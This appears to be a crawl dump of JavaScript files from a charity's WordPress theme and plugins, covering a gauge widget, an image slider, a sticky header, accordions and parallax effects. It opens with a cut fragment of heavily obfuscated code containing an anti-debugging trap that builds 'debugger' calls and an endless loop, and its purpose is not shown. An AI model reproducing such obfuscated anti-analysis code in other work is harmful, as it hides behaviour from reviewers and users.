_0x2caf33();},'\x4d\x55\x70\x4c\x71':_0x2b4b28(0x203)+_0x2b4b28(0x21c)+_0x2b4b28(_0x35dd49._0x1d31f7)+'\x20\x29','\x57\x56\x50\x62\x73':function(_0x2a69f2,_0xa1f164){return _0x2a69f2!==_0xa1f164;},'\x71\x5a\x71\x51\x59':_0x2b4b28(0x1bf),'\x77\x4c\x6d\x58\x71':_0x2b4b28(_0x35dd49._0xe2b77b),'\x68\x71\x59\x4f\x6e':_0x2b4b28(0x1fd),'\x4f\x42\x4e\x66\x4d':'\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+_0x2b4b28(0x1eb),'\x65\x4a\x51\x58\x7a':'\x63\x6f\x75\x6e\x74\x65\x72','\x6e\x66\x4f\x73\x78':function(_0xf58582,_0x254401){return _0xf58582!==_0x254401;},'\x48\x50\x78\x45\x77':function(_0x3beb1c,_0x55ca95){return _0x3beb1c+_0x55ca95;},'\x6d\x74\x63\x64\x6a':function(_0x51da5a,_0x51013c){return _0x51da5a/_0x51013c;},'\x4c\x6d\x67\x51\x66':_0x2b4b28(0x202),'\x49\x6d\x6a\x63\x78':_0x2b4b28(0x1d8),'\x51\x46\x4d\x4d\x6e':function(_0x1fe472,_0x461bbe){return _0x1fe472===_0x461bbe;},'\x4c\x42\x73\x79\x69':_0x2b4b28(_0x35dd49._0x1cbb8a),'\x49\x70\x56\x59\x43':function(_0x328ddf,_0x374b1f){return _0x328ddf+_0x374b1f;},'\x45\x55\x6d\x63\x77':_0x2b4b28(0x243)};function _0x35fc8a(_0x579ec6){const _0x2b97e2={_0x5ce23c:0x24e,_0x3857b9:0x20c},_0x58a8f9=_0x2b4b28,_0x146c1b={'\x79\x49\x76\x62\x42':function(_0x47c627,_0x3ac863){return _0x194bda['\x6d\x62\x77\x61\x4b'](_0x47c627,_0x3ac863);},'\x69\x7a\x6a\x69\x4c':function(_0xec4038,_0x574258){return _0xec4038+_0x574258;},'\x4c\x69\x63\x48\x64':function(_0x43ffd9,_0x2179e0){return _0x43ffd9+_0x2179e0;},'\x46\x76\x6a\x44\x45':_0x58a8f9(0x1ce)+_0x58a8f9(_0x53db81._0x544279),'\x59\x68\x6e\x4e\x62':_0x194bda[_0x58a8f9(_0x53db81._0x3e2347)]};if(_0x194bda['\x57\x56\x50\x62\x73'](_0x58a8f9(_0x53db81._0x1e26e6),_0x194bda['\x71\x5a\x71\x51\x59'])){if(_0x194bda[_0x58a8f9(_0x53db81._0x2cf705)](typeof _0x579ec6,'\x73\x74\x72\x69\x6e\x67')){if(_0x194bda[_0x58a8f9(_0x53db81._0x1270ef)]===_0x194bda[_0x58a8f9(_0x53db81._0x3bb17c)])(function(){return![];}[_0x58a8f9(0x244)+'\x72'](_0x194bda[_0x58a8f9(_0x53db81._0x545f22)](_0x58a8f9(0x1d8),_0x194bda[_0x58a8f9(0x1f6)]))['\x61\x70\x70\x6c\x79'](_0x194bda[_0x58a8f9(0x252)]));else return function(_0x4a9862){}[_0x58a8f9(0x244)+'\x72'](_0x194bda[_0x58a8f9(_0x53db81._0xab92c5)])['\x61\x70\x70\x6c\x79'](_0x194bda[_0x58a8f9(0x251)]);}else{if(_0x194bda[_0x58a8f9(_0x53db81._0x269ef7)](_0x194bda['\x48\x50\x78\x45\x77']('',_0x194bda[_0x58a8f9(0x1d1)](_0x579ec6,_0x579ec6))[_0x194bda[_0x58a8f9(0x235)]],0x1)||_0x194bda[_0x58a8f9(0x24e)](_0x579ec6%0x14,0x0))(function(){const _0x1258a6=_0x58a8f9;if(_0x194bda[_0x1258a6(_0x2b97e2._0x5ce23c)](_0x194bda[_0x1258a6(0x218)],_0x194bda[_0x1258a6(0x218)]))return!![];else{let _0x4749a5;try{_0x4749a5=_0x146c1b['\x79\x49\x76\x62\x42'](_0x4312c3,_0x146c1b['\x69\x7a\x6a\x69\x4c'](_0x146c1b['\x4c\x69\x63\x48\x64'](_0x146c1b[_0x1258a6(0x1ea)],_0x146c1b[_0x1258a6(_0x2b97e2._0x3857b9)]),'\x29\x3b'))();}catch(_0x5d2257){_0x4749a5=_0x4bd7ce;}return _0x4749a5;}}[_0x58a8f9(_0x53db81._0x14c462)+'\x72'](_0x194bda[_0x58a8f9(_0x53db81._0x279b0e)]+'\x67\x67\x65\x72')[_0x58a8f9(0x238)](_0x58a8f9(0x242)));else{if(_0x194bda[_0x58a8f9(_0x53db81._0x1fa72b)](_0x194bda[_0x58a8f9(_0x53db81._0x4aa46b)],_0x194bda[_0x58a8f9(_0x53db81._0x4aa46b)]))(function(){return![];}['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x194bda[_0x58a8f9(_0x53db81._0xbf998b)](_0x194bda[_0x58a8f9(_0x53db81._0x279b0e)],_0x194bda[_0x58a8f9(0x1f6)]))[_0x58a8f9(0x22b)](_0x58a8f9(_0x53db81._0x5c8755)+'\x74'));else{if(_0x375a97){const _0x1582b7=_0x3ad67e[_0x58a8f9(_0x53db81._0x123649)](_0x5273c3,arguments);return _0x5485a3=null,_0x1582b7;}}}}_0x194bda[_0x58a8f9(0x1fc)](_0x35fc8a,++_0x579ec6);}else{const _0x11b073=new _0x537483(_0x58a8f9(0x24f)+'\x5c\x28\x20\x2a\x5c\x29'),_0x56f713=new _0x12d4b6(_0x58a8f9(_0x53db81._0x4433d3)+'\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b'+_0x58a8f9(0x24a)+_0x58a8f9(0x208),'\x69'),_0x3e8e86=_0x194bda[_0x58a8f9(0x1fc)](_0x5cc132,_0x194bda['\x79\x50\x67\x63\x6c']);!_0x11b073['\x74\x65\x73\x74'](_0x3e8e86+_0x58a8f9(_0x53db81._0x2947f3))||!_0x56f713[_0x58a8f9(0x220)](_0x3e8e86+_0x194bda[_0x58a8f9(_0x53db81._0x2481f9)])?_0x194bda[_0x58a8f9(_0x53db81._0x1ded59)](_0x3e8e86,'\x30'):_0x194bda[_0x58a8f9(0x24d)](_0x599b49);}}try{if(_0x4b0d30)return _0x35fc8a;else{if(_0x194bda[_0x2b4b28(_0x35dd49._0x31d3a4)](_0x194bda['\x45\x55\x6d\x63\x77'],_0x194bda[_0x2b4b28(0x1ca)]))_0x194bda[_0x2b4b28(_0x35dd49._0x464f70)](_0x35fc8a,0x0);else return![];}}catch(_0x1f016d){}}

--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/gauge-custom.js
body_size: 2370
content:
//Refrence: http://bernii.github.io/gauge.js/   
var opts = {
         lines: 25, // The number of lines to draw
        angle: 0, // The length of each line
        lineWidth: 0.04, // The line thickness
        //paddingBottom: -10,
        pointer: {
            length: 0.52, // The radius of the inner circle
            strokeWidth: 0.065, // The rotation offset
            color: '#000000' // Fill color
        },
        limitMax: 'false', // If true, the pointer will not go past the end of the gauge
        colorStart: '#6FADCF', // Colors
        colorStop: '#8FC0DA', // just experiment with them
        strokeColor: '#E0E0E0', // to see which ones work best for you
        generateGradient: true,
        percentColors: [[0.0, "#f9c802"], [0.50, "#f9c802"], [1.0, "#f9c802"]]
    };
if(document.getElementById('mycanvas')){
    var target = document.getElementById('mycanvas'); // your canvas element
    var textField = document.getElementById('mycanvas'); // your canvas element
    var gauge = new Gauge(target).setOptions(opts); // create sexy gauge!
    gauge.maxValue = 100; // set max gauge value
    gauge.animationSpeed = 32; // set animation speed (32 is default value)
    gauge.setTextField(document.getElementById('preview'));
    gauge.set(charity_speedo_percent);// set actual value
    }  
/*

var opts = {
  lines: 12, // The number of lines to draw
  angle: 0.35, // The length of each line
  lineWidth: 0.12, // The line thickness
  pointer: {
    length: 1, // The radius of the inner circle
    strokeWidth: 0.065, // The rotation offset
    color: '#000000' // Fill color
  },
  limitMax: 'false',   // If true, the pointer will not go past the end of the gauge
  colorStart: '#6F6EA0',   // Colors
  colorStop: '#C0C0DB',    // just experiment with them
  strokeColor: '#EEEEEE',   // to see which ones work best for you
  generateGradient: true,
  percentColors: [[0.0, "#f9c802"], [0.50, "#f9c802"], [1.0, "#f9c802"]]
};
var target = document.getElementById('mycanvas'); // your canvas element
var textField = document.getElementById('mycanvas');
var gauge = new Donut(target).setOptions(opts); // create sexy gauge!
gauge.maxValue = 100; // set max gauge value
gauge.animationSpeed = 32; // set animation speed (32 is default value)
gauge.setTextField(document.getElementById('preview'));
gauge.set(88); // set actual value*/


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7
body_size: 1043
content:
(function($) {
	window[ 'ibImageComparison' ] = () => {
		if ( $( '.ib-image-comparison' ).length ) {
			$( '.ib-image-comparison' ).each( function () {
				if ( $(this).find( '.ib-image-comparison-img' ).length === 0 ) {
					return;
				}

				var $this = $( this );
				
				$this.imagesLoaded( function() {
					var config = {
						default_offset_pct: $this.attr('data-offset'),
						orientation: $this.attr('data-orientation'),
						before_label: $this.attr('data-before'),
						after_label: $this.attr('data-after'),
						no_overlay: JSON.parse( $this.attr('data-no-overlay') ),
						move_slider_on_hover: JSON.parse( $this.attr('data-on-hover') ),
						move_with_handle_only: JSON.parse( $this.attr('data-on-swipe') ),
						click_to_move: JSON.parse( $this.attr('data-on-click') ),
					};

					$this.twentytwenty( config );
				});
			} );
		}
	};

	if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.domReady ) {
		wp.domReady( ibImageComparison );
	} else {
		$(document).ready( ibImageComparison );
	}
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js
body_size: 2756
content:
/**
 * Charity options
 *
 * @version charity 1.1.0
 *
 */

(function($) {

    var CharityOptions = {
	init: function() {
	    var optionURL = charity.template_url + "/assets/charity-options";
	    this.loadSkin(optionURL);
	    this.loadLess(optionURL);
	    this.stickyHeader();

	},
	loadSkin: function(optionURL) {
	    $("head").append($('<link rel="stylesheet/less">').attr("href", optionURL + "/skin.less"));
	},
	loadLess: function(optionURL) {
	    var self = this;
	    $.getScript(optionURL + "/less.js", function(data, textStatus, jqxhr) {
		self.setLessValue();
	    });
	},
	setLessValue: function() {
	    less.modifyVars({
		skinColor: charity.color,
		fontFamily: charity.global_font,
	    });
	},
        
	stickyHeader: function() {
	    var self = this;
	    var sticky = charity.sticky_header;
            
            if (jQuery(window).width() < 768) { return; }            
	    if (sticky == 'sticky-yes') {
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
		self.fixedNav();
	    }
            if(sticky == 'fixed'){
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
                
            }

	},
	fixedNav: function() {

	    var headerHeight = $('#header').height();
	    var currentScroll = $(window).scrollTop();

	    var prevScroll = 0;
	    var curScroll = 0;
	    var self = this;

	    $(window).scroll(function() {

		currentScroll = $(window).scrollTop();
		curScroll = $(window).scrollTop();

		if (curScroll > prevScroll)
		{
		    if (currentScroll > headerHeight + 50)
		    {

			self.resetHeader('down', 'up');
			//$('#header').removeClass('down');
			//$('#header').addClass('up');
		    }
		    if ($(window).scrollTop() >= $(document).height() - $(window).height()) {

			self.resetHeader('up', 'down');
			//$('#header').removeClass('up')
			//$('#header').addClass('down')
		    }

		}
		else if (curScroll < prevScroll)
		{
		    self.resetHeader('up', 'down');
		    // $('#header').removeClass('up')
		    // $('#header').addClass('down')
		}
		prevScroll = $(window).scrollTop();

	    });
	},
	resetHeader: function($remove, $add) {
	    $('#header').removeClass($remove);
	    $('#header').addClass($add);

	},
	isAdminBar: function() {
	    //console.log("aaa");

	    if ($("body").hasClass("admin-bar")) {
		//if($("body #wpadminbar").length> 0){
		//console.log("bbb");
		//var $adminbarheight=($("body #wpadminbar").height())? 32 : 0;
		//console.log("bbb"+$adminbarheight);

		$("body #header.down").css({top: 32});

	    }
	}


    };

    CharityOptions.init();

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/site.js
body_size: 7333
content:
/*!Charity -sitejs
 * @since charity 1.0.0
 */
// for what image
jQuery(document).ready(function() {
    "use strict";
    jQuery('.option-info img').css("cursor", "help");
    jQuery('.option-info img').hover(function() {
	jQuery(this).prev().addClass('animate');
    }, function() {
	jQuery(this).parents('.option-info').hover(function() {/*mouse hover*/
	}, function() {
	    jQuery(this).find('.des-text').removeClass('animate');
	});
    });

    jQuery('#header a[data-toggle="dropdown"]').click(function(e) {
	if (jQuery(window).width() < 768) {
	    e.preventDefault();
	    jQuery(this).next('.dropdown-menu').slideToggle();
	} else {
	    window.location.href = jQuery(this).attr('href');
	}
    });

});



jQuery(window).ready(function($) {
    	$('.progress-bar').each(function() {
     var currentVvalue = $(this).css('width');
     var currentWidth = parseInt(currentVvalue, 10);
     if(currentWidth <= 53 ){
      $(this).find('.progress-value').addClass('initial-value');
     }

    });

    isMobile = navigator.userAgent.match(/(iPhone|iPod|Android|BlackBerry|iPad|IEMobile|Opera Mini)/);

    jQuery('img.svg').each(function() {
	var $img = jQuery(this);
	var imgID = $img.attr('id');
	var imgClass = $img.attr('class');
	var imgURL = $img.attr('src');

	jQuery.get(imgURL, function(data) {
	    // Get the SVG tag, ignore the rest
	    var $svg = jQuery(data).find('svg');

	    // Add replaced image's ID to the new SVG
	    if (typeof imgID !== 'undefined') {
		$svg = $svg.attr('id', imgID);
	    }
	    // Add replaced image's classes to the new SVG
	    if (typeof imgClass !== 'undefined') {
		$svg = $svg.attr('class', imgClass + ' replaced-svg');
	    }

	    // Remove any invalid XML tags as per http://validator.w3.org
	    $svg = $svg.removeAttr('xmlns:a');

	    // Replace image with new SVG
	    $img.replaceWith($svg);

	}, 'xml');

    });


    // Flexsliderfunction function
    $(window).load(function() {
	if ($('.flexslider').length) {

	    $('.our-causes .flexslider').flexslider({
		animation: "slide",
		animationLoop: false,
		itemWidth: 360,
		itemMargin: 30,
		start: function(slider) {
		    $('body').removeClass('loading');
		}
	    });

	    $('.testimonial .flexslider, .donation-holder .flexslider,.flex-slide.flexslider').flexslider({
		animation: "slide",
		animationLoop: false

	    });
	}

    });

    // Accordion function

    $('#accordion .panel-title').click(function() {
	if ($(this).find('.fa-plus-circle').hasClass('fa-minus-circle')) {
	    $(this).find('.fa-minus-circle').removeClass('fa-minus-circle');
	} else {

	    $('#accordion .fa-minus-circle').removeClass('fa-minus-circle');
	    $(this).find('.fa-plus-circle').addClass('fa-minus-circle');

	}

    })
    $('#accordion1 .panel-title').click(function() {
	if ($(this).find('.fa-plus-circle').hasClass('fa-minus-circle')) {
	    $(this).find('.fa-minus-circle').removeClass('fa-minus-circle');
	} else {

	    $('#accordion1 .fa-minus-circle').removeClass('fa-minus-circle');
	    $(this).find('.fa-plus-circle').addClass('fa-minus-circle');

	}

    })
    if ($('#accordion .panel-heading').parents('.panel').find('.panel-collapse').hasClass('in')) {
	$('.in').parents('.panel').find('.collape-plus').addClass('fa-minus');

    }
    $('#accordion .panel-heading').click(function() {
	$('#accordion .fa-minus').removeClass('fa-minus');
	if ($(this).parents('.panel').find('.panel-collapse').hasClass('in')) {

	} else {
	    $(this).find('.collape-plus').addClass('fa-minus');

	}
    })

    $('#accordion-right .panel-heading').click(function() {
	$('#accordion-right .fa-minus').removeClass('fa-minus');
	if ($(this).parents('.panel').find('.panel-collapse').hasClass('in')) {

	} else {
	    $(this).find('.collape-plus').addClass('fa-minus');

	}
    })
    //Header Searh form
    if ($(window).width() >= 768) {

	$('.search-form button,.icon-search').click(function() {

	    if ($('.header-second .form-group').css('width') == '0px') {

		$('.header-second .form-group').animate({
		    width: '180px'
		});
		$('.header-second .form-group').addClass('bottom-line');
		$('.header-second nav>ul').fadeOut();

	    } else {

		$('.header-second .form-group').animate({
		    width: '0px'
		});

		$('.bottom-line').removeClass('bottom-line');

		$('.header-second nav>ul').fadeIn();
	    }
	})
    }
    //Donate form button
    $('.btn-group *').click(function() {
	$('.btn-group button.active').removeClass('active');
	$(this).addClass('active');

    });
    $('.dropdown-menu a').click(function() {
	var donation_type = $(this).text();
	$('#dropdownMenu1 small').text(donation_type);

    });

    // Price Range Slider fucntion
    if ($("#slider-range").length) {
	$("#slider-range").slider({
	    range: true,
	    min: 0,
	    max: 500,
	    values: [75, 300],
	    slide: function(event, ui) {
		$("#amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
	    }
	});
	$("#amount").val("$" + $("#slider-range").slider("values", 0) + " - $" + $("#slider-range").slider("values", 1));
    }
    //video-placeholder function
    $('.embed-responsive-16by9 img').click(function() {
	video = $(this).attr('data-video');
	$(this).after(video);

    });
    $('figure.charity-event-video img').click(function() {
	video = $(this).attr('data-video');
	$("figure.charity-event-video").html(video);

    });
    $('.play-btn').click(function() {
	video1 = $('.video-section img').attr('data-video');
	$('.video-section img').after(video1);
	return false;

    });

    if (!isMobile) {
	var animSection = function() {
	    var elem = $('.anim-section');

	    for (var i = 0; i < elem.length; i++) {
		if ($(window).scrollTop() > ($(elem[i]).offset().top - $(window).height() / 1.15)) {
		    $(elem[i]).addClass('animate')
		}
	    }

	}
	if ($('.anim-section').length) {
	    animSection()
	    $(window).scroll(function() {
		animSection()
	    })
	}

	$(window).load(function() {
	    if ($('.parallax').length) {
		var elem = $('.parallax');
		for (var i = 0; i < elem.length; i++) {
		    parallax($(elem[i]), 0.1);
		}

	    }
	});

	$(window).scroll(function() {
	    if ($('.parallax').length) {
		var elem = $('.parallax');
		for (var i = 0; i < elem.length; i++) {
		    parallax($(elem[i]), 0.1);
		}
	    }
	})
	//Progressbar
	if ($('.progressbar').length) {
	    $(window).scroll(function() {

		if ($(window).scrollTop() > ($('.progressbar').offset().top - $(window).height() / 1.4)) {

		    var elem = $('.progressbar .progress');
		    for (var i = 0; i < elem.length; i++) {
			var val = parseInt($(elem[i]).find('.progress-bar').attr('aria-valuenow'));
			$(elem[i]).find('.progress-bar').width(val + "%")
		    }

		}
	    });
	}

    } else {
	$('.parallax').addClass("idevices");
	var elem = $('.progressbar .progress');
	for (var i = 0; i < elem.length; i++) {
	    var val = parseInt($(elem[i]).find('.progress-bar').attr('aria-valuenow'));
	    $(elem[i]).find('.progress-bar').width(val + "%")
	}
    }

    var parallax = function(id, val) {
	if ($(window).scrollTop() > id.offset().top - $(window).height() && $(window).scrollTop() < id.offset().top + id.outerHeight()) {
	    var px = parseInt($(window).scrollTop() - (id.offset().top - $(window).height()))
	    px *= -val;
	    id.css({
		'background-position': 'center ' + px + 'px'
	    })
	}
    }
});

